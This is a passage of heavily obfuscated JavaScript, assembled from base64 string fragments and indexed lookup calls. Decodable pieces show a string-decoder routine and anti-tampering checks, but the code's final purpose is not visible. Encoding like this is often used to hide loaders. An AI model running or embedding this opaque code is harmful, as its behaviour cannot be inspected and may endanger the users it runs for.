0x1809488w(0x257)+'sJ0FLQ2Jid08nLCdlSHRjSDBPMicsJ2dt'+'a0xXNkZkVndhJywnZ21rZ1dPSmNReEsnL'+_0x1809488w(0x185)+'9DJywnaW1vb1dQVzVXNDQnLCdXUkZjTHh'+'iSVdPZScsJ3VTbzJXUmRkSm1vTCcsJ29T'+'b2VXNENZVzRpJywndXNwZE9Db0lXNlMnL'+'Cd4ZDdjT1p5eScsJ1c0aUl1bWtIZEcnLC'+_0x1809488w(0x226)+'0JywnV1BUa1c2QmNWOG9tJywnV1EzZElN'+_0x1809488w(0x20f)+'3lXUjh6cXEnLCdXUUduV1JLUlc3MCcsJ1'+'dPL2NOaDFT')+('V1FxJywnVzdKY0pHTy9vVycsJ2FlWHBnT'+_0x1809488w(0x217)+'doY084a1cnLCd6OG9ycXdCZElHJywna1d'+_0x1809488w(0x1df)+'VzdwY0tyeTBwRycsJ0ZiaGRSQ29BVzYwJ'+'ywnRjhvMlc3Q21XUlcnLCdjQ2taV1FaY0'+_0x1809488w(0x208)+_0x1809488w(0x29d)+'WDdsZTgnLCdXNm52am1vTFdSUycsJ1c2Z'+'nBXNWhjVDhrVScsJ3RTb3JXT2hkUFNvcy'+'csJ1c3VG1XNWVpV09tJywnYU5ITGhMYSc'+'sJ2k4a3hteGRkTkcnLCdFbW9qZXR4ZE5H'+_0x1809488w(0x168)+'3EnLCdXUmxjUlNrbFc1L2RMVycsJ1dQbm'+_0x1809488w(0x297)+'1anlTb1FXUXknLCdXUHErdTFYUCcsJ1dP'+_0x1809488w(0x183)+_0x1809488w(0x2b2)+'NWd2p4V1JxJywnVzViZGc4b0lXUG0nLCd'+'lbWs5V09WY05mdScsJ2pOMGVXUVA4Jywn'+'cW1vU1dQaXlGYScsJ2k4a1hXUmpSZXEnL'+'CdkQ29SVzdHd1c1cScsJ1dScGRLeDNkSE'+'k4JywnV09id0Ntb0RXTzQnLCdlQ2tqVzd'+'4Y1BkOCcsJ1dQL2NTU2tIcUhXJywnZk11'+'MldPejUnLCdXTzFocENvVUNHJywnV09lT'+'EZ3OVMnLCdXT2xjUzhrMEJXSycsJ1c1bj'+_0x1809488w(0x1c7)+'qOG8rV1F0ZE5DbzEnLCdXN0xicFNvZVdS'+'bScsJ3o4b3RXNEZkUFNrRycsJ3FTbzd6M'+'05kT3EnLCdXT0xIbzhvU3FxJywnV1BSY1'+'JLMUVXT2En')+(_0x1809488w(0x25a)+_0x1809488w(0x1d2)+'RtbzRXNXknLCdXTzdkVThvRFc0ZGRJRyc'+'sJ2ttbytXNzdkT21vdicsJ1dRM2RKQ29K'+'VzRCZFNhJywnV09ya0NtbzJXUWUnLCdBb'+_0x1809488w(0x1e4)+'MnLCdGZmlKZGg0JywnVzZ6Q1c3YVFXT1Z'+'kRzFkY01XJywneG1vU3Z1WmRLYScsJ2xn'+_0x1809488w(0x20e)+'1dRS0dXNjQnLCdzbWt1VzZtalc0Yi9XUV'+'hKJywnZUNrQVdPcjNpRycsJ2poL2RMQ2s'+'xaGEnLCdEU28yVzd5T1dRYScsJ3BTb01X'+_0x1809488w(0x195)+_0x1809488w(0x24e)+'pkSHJMUycsJ1c1OTNXNUpjTW1rZycsJ1d'+'QcVZXUnRkUFNrNScsJ2xTbzNXNHBkVENv'+'RScsJ1dPTy9XUGFXVzdpJywnZXZkY0tTb'+_0x1809488w(0x2b3)+'JXUnhkU1NvUScsJ2tOQ0VmcmUnLCdEbW9'+'oV09lK3lxJywnVzZLYXI4azhhQ29zRDhr'+'MFc0bGRNR05kTkcnLCdiZnBjU21vWXdXJ'+'ywnV1FGZE84b05XNEJkUXEnLCdXUlZjTD'+'A1R1dRNCcsJ1c3bGNHZENJZ3EnLCd5bW9'+'6VzRWZE1ta3onLCd3bW9WV1JxM3RHJywn'+_0x1809488w(0x164)+_0x1809488w(0x21f)+_0x1809488w(0x30e)+'2S1JkVXEnLCdtd0RDak5hJywnV1FXU1dP'+_0x1809488w(0x212)+_0x1809488w(0x16f)+_0x1809488w(0x2bc))+(_0x1809488w(0x1a0)+'29sV09pJywnZm1rcVdQRFBwYScsJ1c3RE'+'1XNlJjVW1rbScsJ2NTazRXNk5kSTBtJyw'+_0x1809488w(0x19a)+'U284JywnV1BHR1c3OERXUTAnLCdEbW8xV'+_0x1809488w(0x1e5)+_0x1809488w(0x2cb)+'nV1FSZE5tbzRXNVZkU1cnLCd4R2hjT2RT'+'RCcsJ3ptb0pXNC9kTUNrbycsJ1c1UE5iQ'+'29BV1JTJywncGVPNFdQVEYnLCdlZUpjUG'+'1vdEJHJywnREl2aFc3U21lbW9zejhrZWd'+'1T0snLCdrbWswVzVaZFVtazcnLCdXUDVR'+'VzR4Y0xTb1MnLCdmMVNra1l1JywnbzhvS'+'Vc2RmRPOG9XJywnV1F4Y05nYlFXUDgnLC'+'dXUkpjTnUxN1dSaScsJ2xoME9hSk8nLCd'+'pU2t4Y2ZoZFNXJywnbzhrd1c0WmRMTUsn'+'LCduc1JjU00wNicsJ1dSWmRHU29jVzdwZ'+_0x1809488w(0x213)+_0x1809488w(0x251)+'rc2ZxJywnVzYvY1J0MHNjRycsJ2FncGRH'+'Q2t6bHEnLCdXUHZQdlNvQldSQycsJ2dta'+'1ZXNk5kVVNvbScsJ2FDaytXNXRkSjhvbi'+'csJ0Vtb213ZUZkSnEnLCdXUS9jVnY5ald'+'QVycsJ1dRZjBpQ29iQ2EnLCdoSi9kSHN2'+'VycsJ1c2VDBXNEpjSVNrUScsJ1dSQmNIe'+'GZkV1F5JywnQ21vZVc1ZGRUcTFYbHZWZF'+'RZRDgnLCdXUm56RjhvWFdPMCcsJ1dRVHh'+'XNkJjUG1vaCcsJ1dRZjV1U29TV1BXJywn'+'QUNvM1dRN2RKQ28zJywnY0NvS1dPcXRXN'+'08nLCdXNG4yYW1veVdPOCcsJ3RIbGNKdE'+'dnJywnV1BW')+('Y0lDa2RXNy9kTVcnLCdXUXl5V1BhUFc2T'+'ycsJ2h4ZWJnWU8nLCdXUkdGV080T1c1OC'+'csJ1dPWmNRMWJwV09TJywnZThrb1dQdGN'+_0x1809488w(0x31b)+'M1A0Jywnb3R4ZEx0WG8nLCdXUU5jUmZYY'+'1dQVycsJ2kxOS9oaEsnLCdicWhkUWE1cS'+'csJ1dRL2NRbWt3VzRGZEhhJywnV1BUa1c'+'0aGNOU29mJywnV1JUNlc1L2NSU29zJywn'+_0x1809488w(0x189)+_0x1809488w(0x300)+'hHJywnVzZ1Y3pDa3ptVycsJ2k4a3hXNS9'+'jUlk4JywnZlNrMVc3cGNJSmknLCdvOGth'+'VzRKZExLUycsJ3AwREppZTgnLCdnQ2s0V'+'1BOY0xkaScsJ2RHRmNNZW1SJywnV1Exdm'+'1Tb1VDYScsJ3VNYWRoMFMnLCdwZW1HV1B'+'yKycsJ2Jtb2dXT0NSVzdtJywnenIvY1Rh'+'U0QnLCdXT21NVzVDeFdSUycsJ2Y4b0tXU'+'W1oVzVpJywnV1BXK1dST1FXN0cnLCdlU2'+_0x1809488w(0x1fa)+'sJ2hmODhuZDgnLCdXUmhkVktaZEpiUycs'+'J1dRNFpXUHBkUVNrNycsJ1dRWmNQOGtOe'+_0x1809488w(0x267)+'NvMFdRVycsJ2podm1EOG91JywnV1J5TEJ'+_0x1809488w(0x2b5)+_0x1809488w(0x1c2)+_0x1809488w(0x1de)+'ZuYXknLCdjdm41dFNvaycsJ2F1cmVpMjQ'+'nLCdmclJkUUhsY0lxJywnZ1lGZFVXaGNQ'+_0x1809488w(0x2d4)+'mVHJywnbkt1b2pYRycsJ2VDb1BXN0c0Vz'+_0x1809488w(0x1b0))+('RUFOelQnLCdrU2tLV09mT2FHJywnVzVtS'+'XVta3JwcScsJ3IyT2llMEcnLCdXT084dT'+'FyMicsJ1dQZURXNFdJV1JxJywnV1J1dnZ'+'NdncnLCdsU283VzdHQVc1RycsJ2c4a09X'+'NkJjSUlTJywnZDhvSFc3aTdXNW0nLCdXU'+'G12V09GZFNDa1AnLCdwU2tKcHVaZElhJy'+'wnYnVGY0hTb01DcScsJ2xDa1lXNVZjUkd'+_0x1809488w(0x18e)+'cScsJ244a2VXNE5kVDhvdScsJ2U4b2hXN'+'nFKVzUwJywncjhvN1c1ZGRUQ2t0JywnVz'+'RhQno4a2lmcScsJ1dPcWRXUmxkTFNrZCc'+'sJ2ZYM2NPOGtWV1B5JywnZThrSVc2M2RW'+'Q2thJywnZUt1TVdRUGEnLCdvQ2tvVzZwZ'+_0x1809488w(0x1e0)+'NUczhiaUcnLCdkbWtDVzdaZFZLNCcsJ2l'+_0x1809488w(0x308)+_0x1809488w(0x162)+'ScsJ0Jtb2pXUGhkSThvYycsJ2ZTa3BXNz'+_0x1809488w(0x21d)+'TbzhXNVpkUFNrbicsJ3Ztb1pXNmloV1Ft'+'JywnaWZMRWR3MCcsJ1c2ZUx3OGt5ZlcnL'+'CdoZWpiYmVDJywnV1BXTFdRUmRTbWtJJy'+_0x1809488w(0x22a)+'sJ1dSM2NJMUR3V1BpJywnVzZxU3ptazdj'+'RycsJ2h3eWRXUGJBJywneENvaFc2QmRRU'+_0x1809488w(0x2a9)+'Z1Zm1vWVdQZScsJ3JDb0xXN3U0V1E4Jyw'+_0x1809488w(0x244)+'b0cnLCdXN0R5bW1vTVdQMCcsJ1c2VHdrb'+'W9QV08wJywnQ0NvMFdPSmRSU29KJywnYU'+_0x1809488w(0x2fd))+('Q284JywnRG1veXV2TmRNVycsJ2JTa2hXN'+'y9kVDA4JywnV1BiaVc0eGNOQ285JywnbT'+'FIaEJTb2knLCdXUEZjT2Zyb1dRVycsJ0J'+'Tb05XUkJkUUcnLCdyMFJjU3ZTdWRTa3F1'+'My9kUDE0ZicsJ1dPTFRGOG9NV1FDJywna'+'jhvS1dSS1dXN2EnLCdXNzVCV1JPZVc1bG'+'NMTEd5JywnV1FuVUZDb3BXUU8nLCdlZHh'+'jU05HQicsJ2N2WmRWU2szYWEnLCd6dzNk'+'S3Jud3Ftb1NnOGtvVzVOZE5NeScsJ1c2U'+'mNNYkt4YlcnLCd4OG9tRGZOZE9hJywnan'+'U1K28zSycsJ1dQbGRNS2RkVFdHJywnaUd'+'aZExKVHMnLCdDc05kVThvN1c1NCcsJ1dR'+'V0FXT05kS21rZScsJ1dRM2NHU2t6VzRoZ'+'EdhJywnVzRtNXRta0hwcScsJ1dPbWJXUn'+'hkSG1raCcsJ2ZTa2lXUVpjUnNDJywnQ0N'+'vYnowQmRIVycsJ1dQRmRKM2xkUVplJywn'+'ZzhrRFdRWmNOWEsnLCdlQ29FVzVhWFc3N'+'CcsJ2ZHdGRMSDdjS3EnLCdXNnpVVzV5OF'+'dSSycsJ1dRM2NPTXJwV08wJywnZVNrdVc'+'0M2RSQ2tqJywnRDhvL0ZlRmRSRycsJ2tt'+'a0NXNXRkUGdtJywnV09WY0s4a09XNTNkU'+'EcnLCdqc0ZjTW1rS1dPOCcsJ2JXN2RNWE'+_0x1809488w(0x324)+'MTldSQycsJ2syT1ltSU8nLCdtMkJkTW1r'+'M2tHJywnVzYzY1VYT0hlcScsJ2l3VmNIO'+'G9Ed3EnLCdXUTBkV1J5cVc2RycsJ2hDa0'+'ZXNEpkSENrMicsJ29HZGRNV0xmJywnY3d'+'LOFdQTEQnLCdxQ290aXJoZFFHJywnV08z'+'ZFVtb0pXNU5kT2EnLCdXUkpjTzhrM3d0R'+_0x1809488w(0x243)+'9hVzZsZFBX')+('JywnV1FhV1dQQ0NXNlcnLCdXUkM1V1FWZ'+'FNTa2snLCdiU2tMVzROZFRlOCcsJ2ExUE'+'Z3OG9xJywnZUlOY1VlU00nLCdGbW9NdTN'+_0x1809488w(0x1f6)+'WWRKWmRPcScsJ2xta2VXN2xkR0NvWCcsJ'+_0x1809488w(0x174)+_0x1809488w(0x2d9)+_0x1809488w(0x2e2)+'VWFNRycsJ1dPUHNnbW9peUcnLCdwQ2tPV'+'1FKY01iSycsJ3dTb3N1MnRkSUcnLCdCU2'+'9jV091bkNxJywnV1FsY1JDa2FFYUcnLCd'+'jQ2tnV1IvY1ZHaScsJ1dRcVRXNFdjV1JX'+_0x1809488w(0x2c5)+'1FpJywnYllCZExxbGNNRycsJ1dRYWtXTz'+'NkTjhrbicsJ2V2UGhvSzgnLCdDR2xkTVN'+_0x1809488w(0x210)+'QTJWY0lTb2F4YScsJ2MycGNIOG9IdVcnL'+'Cd0SVJjU1hpYycsJ25Da2hXNXBkTThrWi'+'csJ3JDb3BGdWxkS1cnLCdiZXpHRUNvNyc'+'sJ1dQaUZXUHRkSDhrUCddO2Z1bmN0aW9u'+'IF8weDMxNjg5MjRkKGEsYil7YT1hLTB4Z'+'mI7dmFyIGM9XzB4MzE2ODkyNGNbYV07aW'+'YoXzB4MzE2ODkyNGRbJ2NHWGJNWiddPT0'+'9dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlv'+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+_0x1809488w(0x2c2)+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixs')+(_0x1809488w(0x218)+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+'bmN0aW9uKGwsbSl7dmFyIG49W10sbz0we'+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+'yddKDB4MTApKVsnc2xpY2UnXSgtMHgyKT'+_0x1809488w(0x2a8)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+_0x1809488w(0x220)+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x1809488w(0x2c9)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHgzMTY4'+_0x1809488w(0x15c)+'TI0ZFsnR2dBS0dQJ109e30sXzB4MzE2OD'+_0x1809488w(0x16d)+'lPV8weDMxNjg5MjRjWzB4MF0sZj1hK2Us'+'Zz1fMHgzMTY4OTI0ZFsnR2dBS0dQJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4MzE2ODky')+('NGRbJ2huT2plRCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dlUlBYQ3QnXT1qLHRoaXNbJ05PQ2ZRbid'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snQWZl'+'Tm1VJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snT3FlbXplJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydi'+'S1BuamUnXT0nW1x4Mjd8XHgyMl0uK1tce'+'DI3fFx4MjJdOz9ceDIwKn0nO307aVsncH'+'JvdG90eXBlJ11bJ2ppYWV5ayddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+'aGlzWydPcWVtemUnXSt0aGlzWydiS1Bua'+'mUnXSksaz1qWyd0ZXN0J10odGhpc1snQW'+'ZlTm1VJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x1809488w(0x316)+_0x1809488w(0x17e)+_0x1809488w(0x200)+_0x1809488w(0x28e)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+_0x1809488w(0x22e)+'2InXSh0aGlzWydlUlBYQ3QnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsnRkFod0diJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+'PXRoaXNbJ05PQ2ZRbiddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydOT0NmUW4nXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'Tk9DZlFuJ11bJ2xlbmd0aCddO31yZXR1c'+'m4gaih0aGlzWydOT0NmUW4nXVsweDBdKT'+_0x1809488w(0x1cf))+('KF8weDMxNjg5MjRkKVsnamlhZXlrJ10oK'+'SxfMHgzMTY4OTI0ZFsnaG5PamVEJ109IS'+_0x1809488w(0x318)+'3J10oYyxiKSxfMHgzMTY4OTI0ZFsnR2dB'+'S0dQJ11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+'BGPV8weDMxNjg5MjRkO3doaWxlKCEhW10'+'pe3RyeXt2YXIgYz0tcGFyc2VJbnQoRigw'+_0x1809488w(0x32d)+'DB4NTk0LCdhTDBJJykpKnBhcnNlSW50KE'+'YoMHg0NDAsJ1AlSlEnKSkrcGFyc2VJbnQ'+_0x1809488w(0x2ae)+'bnQoRigweDYxOCwnNFEoWScpKSpwYXJzZ'+'UludChGKDB4NGRhLCc5NEpqJykpK3Bhcn'+'NlSW50KEYoMHg0ZGQsJ153MzMnKSkqLXB'+_0x1809488w(0x2e0)+'cGFyc2VJbnQoRigweDM2NSwnXVQoKScpK'+'SpwYXJzZUludChGKDB4MThlLCc2IUM5Jy'+'kpKy1wYXJzZUludChGKDB4NDFiLCdHTWh'+'AJykpKi1wYXJzZUludChGKDB4NDA5LCd0'+_0x1809488w(0x276)+'2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKS'+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+_0x1809488w(0x197)+_0x1809488w(0x32b)+_0x1809488w(0x1f9)+'gweDIxZCwndXViaicpXT1mdW5jdGlvbih'+_0x1809488w(0x28a)+'RygweDU1MCwnXVQoKScpXT1mdW5jdGlvb'+_0x1809488w(0x2d6)+'EyLCdbM3pR')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G88cDt9LGNbRygweDFjNywnSVJhdScpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvIT0'+'9cDt9LGNbRygweDUzMSwnI0hHNycpXT1H'+_0x1809488w(0x199)+'kk2UScpK0coMHgxMDksJ2pPME4nKStHKD'+_0x1809488w(0x1b3)+'oKScpLGNbRygweDI4NCwnZyE5dCcpXT1H'+'KDB4MWI3LCddJkc5JykrRygweDJjZiwnK'+'lFaYycpLGNbRygweDE2NywnXnczMycpXT'+_0x1809488w(0x1d3)+'9cDt9LGNbRygweDE0NiwnVVd5dScpXT1H'+_0x1809488w(0x1a6)+'DM2ZSwnbFVSIScpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDN'+'hMSwnVVd5dScpXT1HKDB4MjE3LCdtM2hy'+'JykrRygweDIzZiwnKDg1VicpLGNbRygwe'+'DNkYSwnY09jMycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDF'+'iZiwnUCVKUScpXT1mdW5jdGlvbihvLHAp'+'e3JldHVybiBvPj1wO30sY1tHKDB4MjUyL'+'CcwZzVSJyldPWZ1bmN0aW9uKG8scCl7cm'+'V0dXJuIG88PXA7fSxjW0coMHg0MTIsJ25'+'PcXMnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbytwO30sY1tHKDB4MjFmLCdJejRnJ'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+'8tcDt9LGNbRygweDUxNSwnSXo0ZycpXT1'+_0x1809488w(0x274)+'I0hHNycpK0coMHgyMzMsJzBnNVInKStHK'+'DB4M2QyLCduT3FzJykrRygweDFlNCwndE'+_0x1809488w(0x2b9))+('MHgyMzQsJ00qV3cnKStHKDB4MjMyLCdFO'+'CRiJykrRygweDRhNSwndEk0NScpK0coMH'+_0x1809488w(0x2ec)+'mNywnXnczMycpXT1HKDB4MmI0LCd1dWJq'+'JykrRygweDViNiwnUCVKUScpK0coMHgyM'+_0x1809488w(0x1be)+'krRygweDYwZiwnckk2UScpK0coMHg1MjY'+'sJzNvZUUnKStHKDB4MzI3LCdtM2hyJykr'+'RygweDNmYSwnKlFaYycpK0coMHgzOGYsJ'+'2chOXQnKStHKDB4M2JiLCdEcHM3JykrRy'+'gweDQxYSwnYUwwSScpK0coMHg0MTYsJzN'+'vZUUnKStHKDB4MTJmLCczYkdrJykrJ0dC'+'JyxjW0coMHgxZDksJ1ZZS1onKV09ZnVuY'+_0x1809488w(0x2cc)+'NbRygweDQxZSwnQEJUTicpXT1HKDB4MjA'+'3LCcoODVWJykrRygweDJiZCwnak8wTicp'+'K0coMHgxOTEsJ1ZZS1onKStHKDB4MmU1L'+'CddVCgpJykrRygweDFmMiwnWzN6UScpK0'+'coMHg1OGUsJ3RJNDUnKStHKDB4NjEwLCd'+'PY04mJykrRygweDNhOCwnM29lRScpK0co'+'MHg1N2QsJ0U4JGInKStHKDB4NWUwLCdyZ'+'yNhJykrRygweDUxMSwnSXo0ZycpK0coMH'+_0x1809488w(0x31c)+_0x1809488w(0x1eb)+'MGEsJ14wWVcnKStHKDB4NGY0LCd5djZsJ'+_0x1809488w(0x30d)+'IsJyRbJUEnKStHKDB4NTI1LCdCY3NkJyk'+'rRygweDFjMCwnSDBKSCcpK0coMHgxNmEs'+_0x1809488w(0x172)+'ygweDFmNiwnUCVKUScpK0coMHgyMjEsJ3'+'RJNDUnKStH')+('KDB4NGJjLCckWyVBJykrRygweDNkNCwnI'+'0hHNycpK0coMHgyNGMsJ3khOHonKStHKD'+'B4MjE5LCd5djZsJykrRygweDFmZSwneXY'+'2bCcpK0coMHg0YTAsJ1szelEnKStHKDB4'+'NjA4LCddJkc5JykrRygweDJiYiwnbk9xc'+_0x1809488w(0x1f0)+'E3LCcwZzVSJykrRygweDEzOCwnWU1FZic'+_0x1809488w(0x1d0)+'LCcoODVWJykrRygweDMzZSwncmcjYScpK'+'0coMHg2MjcsJ0U4JGInKStHKDB4Mjk2LC'+_0x1809488w(0x29c)+'oMHgzYmUsJ0RwczcnKStHKDB4NWViLCdy'+'ZyNhJykrRygweDE0ZCwneXY2bCcpK0coM'+'Hg0YzksJ1AlSlEnKStHKDB4M2ZiLCdyZy'+'NhJykrRygweDJlYywnQmNzZCcpK0coMHg'+'yY2UsJyNIRzcnKStHKDB4MzE2LCcoODVW'+_0x1809488w(0x1aa)+'GMsJyRbJUEnKStHKDB4MzlhLCdJejRnJy'+'krRygweDNlYSwnZyE5dCcpK0coMHgyYmE'+'sJ2FMMEknKStHKDB4NDUzLCdJejRnJykr'+'RygweDJiOSwnSVJhdScpK0coMHg1ZmIsJ'+'zRRKFknKStHKDB4NDcyLCczYkdrJykrRy'+_0x1809488w(0x237)+'hOHonKStHKDB4NTQ1LCduT3FzJykrRygw'+'eDRjMiwnR3hQcycpK0coMHg0ZWIsJzYhQ'+'zknKStHKDB4NDgyLCdITWl3JykrRygweD'+'JmYiwnak8wTicpK0coMHg1YzYsJ1ZZS1o'+'nKStHKDB4MjI0LCdHTWhAJykrRygweDU1'+_0x1809488w(0x1ee)+_0x1809488w(0x19d)+_0x1809488w(0x1f2))+('K0coMHgxOTAsJ1lNRWYnKStHKDB4NWY0L'+'CdySTZRJykrRygweDVjNCwneXY2bCcpK0'+'coMHgxYTgsJ25PcXMnKStHKDB4MTFmLCd'+'bM3pRJykrRygweDI4YiwncmcjYScpK0co'+_0x1809488w(0x287)+_0x1809488w(0x2cd)+'gxNWUsJzNvZUUnKStHKDB4NGVhLCdHeFB'+_0x1809488w(0x259)+_0x1809488w(0x285)+'ykrRygweDQ0MiwnVVd5dScpK0coMHg2MD'+'EsJyRbJUEnKStHKDB4MTE5LCdNdXZJJyk'+'rRygweDJkYywnbFVSIScpK0coMHg0ZTUs'+'J3V1YmonKStHKDB4NDU2LCdyZyNhJykrR'+'ygweDE2NCwnKDg1VicpK0coMHgxZWQsJ2'+'VYUkUnKStHKDB4NTEzLCdqTzBOJykrRyg'+'weDYxYiwnbFVSIScpK0coMHgxYjMsJ14w'+'WVcnKStHKDB4MWEyLCdtM2hyJykrRygwe'+'DE0NSwnSVJhdScpK0coMHg0ZjcsJ2NPYz'+_0x1809488w(0x31d)+'hOCwnM2JHaycpK0coMHgyMGIsJ3JJNlEn'+'KStHKDB4NGZhLCddJkc5JykrRygweDJhM'+'iwnWU1FZicpK0coMHg1OWMsJ2chOXQnKS'+'tHKDB4NWE0LCckWyVBJykrRygweDVmOCw'+'nZTl5NicpK0coMHgyNzIsJ0dNaEAnKStH'+'KDB4MzFjLCdPY04mJykrRygweDRlMywnJ'+'mEwdScpK0coMHgxNDcsJ2FMMEknKStHKD'+'B4NTZkLCdJUmF1JykrRygweDVmMSwnSDB'+'KSCcpK0coMHgzYmEsJ1lNRWYnKStHKDB4'+'MTYyLCdyZyNhJykrRygweDIxZSwnVVd5d'+_0x1809488w(0x209)+'gwLCcoODVW')+('JykrRygweDU2YywnbFVSIScpK0coMHg0N'+_0x1809488w(0x1ea)+'krRygweDIxNiwnNFEoWScpK0coMHg0ZjM'+'sJ0BCVE4nKStHKDB4Mjg1LCcmYTB1Jykr'+'RygweDQ4MywnKDg1VicpK0coMHgyN2QsJ'+'1szelEnKStHKDB4MWFhLCdHTWhAJykrRy'+'gweDU4YywnJmEwdScpK0coMHgzMTksJ1l'+_0x1809488w(0x21c)+'eDNhZCwnNFEoWScpK0coMHgxMmQsJ11UK'+_0x1809488w(0x215)+'MyYywnQEJUTicpK0coMHgxZmQsJ14kVnY'+_0x1809488w(0x2dd)+_0x1809488w(0x2f2)+'StHKDB4MmViLCdIMEpIJykrRygweDU1Mi'+'wnQEJUTicpK0coMHgzZjgsJ3JnI2EnKSt'+'HKDB4NGMzLCdWWUtaJykrRygweDMwMSwn'+'SXo0ZycpK0coMHg1YzAsJzRRKFknKStHK'+'DB4MTk5LCd1dWJqJykrRygweDI3MCwnck'+'k2UScpK0coMHgzYzQsJ25PcXMnKStHKDB'+_0x1809488w(0x25c)+_0x1809488w(0x2ba)+_0x1809488w(0x22c)+_0x1809488w(0x309)+'5LCdWWUtaJykrRygweDIwZiwnM29lRScp'+'K0coMHg1NWQsJyNIRzcnKStHKDB4MTgxL'+'CdFOCRiJykrRygweDUyMSwnZVhSRScpK0'+'coMHgzNzAsJ3JnI2EnKStHKDB4MWZjLCd'+'HeFBzJykrRygweDQ2MCwnKDg1VicpK0co'+'MHgzYjYsJ3RJNDUnKStHKDB4MWE0LCcwZ'+'zVSJykrRygweDI5MCwnI0hHNycpK0coMH'+'g1ZGIsJ0lS')+(_0x1809488w(0x30b)+'DQ5NywnZVhSRScpK0coMHg1OTEsJ0lSYX'+'UnKStHKDB4NWUzLCdbM3pRJykrRygweDM'+_0x1809488w(0x330)+'KStHKDB4MmRmLCd5djZsJykrRygweDNmY'+_0x1809488w(0x2fe)+'tHKDB4MThmLCcwZzVSJykrRygweDQ5Niw'+'nZVhSRScpK0coMHg0N2UsJzRRKFknKStH'+_0x1809488w(0x314)+_0x1809488w(0x24b)+'B4MzZjLCcoODVWJykrRygweDI3MSwnJFs'+'lQScpK0coMHg1MjQsJzBnNVInKStHKDB4'+_0x1809488w(0x2bb)+'icpK0coMHg0MjIsJ1VXeXUnKStHKDB4Mm'+_0x1809488w(0x2d1)+_0x1809488w(0x1a1)+'LCcmYTB1JykrRygweDE4OCwnY09jMycpK'+'0coMHgxZTMsJ10mRzknKStHKDB4MmVmLC'+'ckWyVBJykrRygweDUyOSwneXY2bCcpK0c'+'oMHgzMzEsJ3V1YmonKStHKDB4NDRhLCdy'+'STZRJykrRygweDRmZiwnM29lRScpK0coM'+'Hg0ODcsJzNiR2snKStHKDB4MzQ0LCdnIT'+'l0JykrRygweDM0YSwnM2JHaycpKyhHKDB'+'4MTUyLCdyZyNhJykrRygweDYxNSwnXVQo'+'KScpK0coMHgyNzUsJ0gwSkgnKStHKDB4N'+'WFhLCdPY04mJykrRygweDE5ZCwnRTgkYi'+'cpK0coMHg0MzIsJ0RwczcnKStHKDB4MzY'+'0LCdZTUVmJykrRygweDU3YSwncmcjYScp'+_0x1809488w(0x2b0)+'CcjSEc3JykrRygweDIxMSwnSDBKSCcpK0'+_0x1809488w(0x293))+('J1ZZS1onKStHKDB4MTMxLCc0UShZJykrR'+'ygweDI2YywneXY2bCcpK0coMHgzNjYsJ0'+_0x1809488w(0x26a)+'weDFjYiwnMGc1UicpK0coMHgyNDgsJ1lN'+_0x1809488w(0x190)+'DIyOCwnNiFDOScpK0coMHgyMjksJ0BCVE'+'4nKStHKDB4NThiLCd0STQ1JykrRygweDQ'+'zNSwnSE1pdycpK0coMHg0M2MsJ3khOHon'+_0x1809488w(0x182)+_0x1809488w(0x20b)+'tHKDB4NWZmLCdVV3l1JykrRygweDFlNiw'+'nM29lRScpK0coMHgyMDQsJ09jTiYnKStH'+'KDB4M2M4LCdEcHM3JykrRygweDRhMSwnS'+'E1pdycpK0coMHg0MjcsJyZhMHUn